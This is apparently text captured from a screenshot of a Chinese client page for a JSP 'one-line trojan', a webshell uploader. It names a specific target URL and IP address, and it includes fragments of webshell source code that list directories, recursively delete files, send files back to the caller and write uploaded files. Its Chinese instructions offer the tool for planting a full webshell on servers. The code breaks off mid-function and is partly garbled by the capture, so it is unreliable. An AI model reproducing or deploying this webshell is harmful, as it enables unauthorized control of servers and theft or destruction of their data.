 222.41.148.203:8080/tes
JSP一句话木马连接端
222.41.148.203:8080/tes
file:///W:/04Network/jboss-exploit/JSP_client.htm
上传一句话!
在这里输入JSP木马的地址: http://222.41.148.203:8080/test/index.jsp
保存的文件名字: yjh.jsp
i<l.length; i++){dt=new
java.util.Date(l[i].lastModified());sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ
+=l[i].canWrite()?" W":"";if(l[i].isDirectory())
{sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}else{sF+=l[i].getN
ame()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}void EE(String s)throws
Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();for(int k=0; k
< x.length; k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}void FF(String
s,HttpServletResponse r)throws Exception{int n;byte[] b=new
byte[512];r.reset();ServletOutputStream os=r.getOutputStream();BufferedInputStream
is=new BufferedInputStream(new FileInputStream(s));os.write(("-
>"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1)
{os.write(b,0,n);}os.write(("|"+"<-").getBytes(),0,3);os.close();is.close();}void
GG(String s,String d)throws Exception{String h="0123456789ABCDEF";File f=new
File(s);f.createNewFile();FileOutputStream os=new FileOutputStream(f);for(int i=0;
i<d.length();i+=2){os.write((h.indexOf(d.charAt(i)) << 4 |
h.indexOf(d.charAt(i+1))));}os.close();}void HH(String s,String d)throws Exception{File
sf=new File(s),df=new File(d);if(sf.isDirectory()){if(!df.exists()){df.mkdir();}File
z[]=sf.listFiles();for(int j=0; j<z.length; j++)
{HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}}else{FileInputStream is=new
FileInputStream(sf);FileOutputStream os=new FileOutputStream(df);int n;byte[] b=new
byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}is.close();os.close();}}void
II(String s,String d)throws Exception{File sf=new File(s),df=new
File(d);sf.renameTo(df);}void JJ(String s)throws Exception{File f=new
File(s);f.mkdir();}void KK(String s,String t)throws Exception{File f=new
本程序是根据网上的JSP一句话木马代码写出来的提交页面
主要是方便大家的应用
网上提供的方法一般只是测试可以生成指定的文件和内容
通过本程序你直接可以上传JSP大马
默认上传的是一个国外的JSP木马
返回的时候有乱码
你可以在网页上点击编码,然后选择GB2312
当然你可以上传你自己喜欢的JSP大马
如果你在运行中出现了BUG
可以给我发邮件(gao200511@avl.com.cn)
提交 重置
www.wooyun.org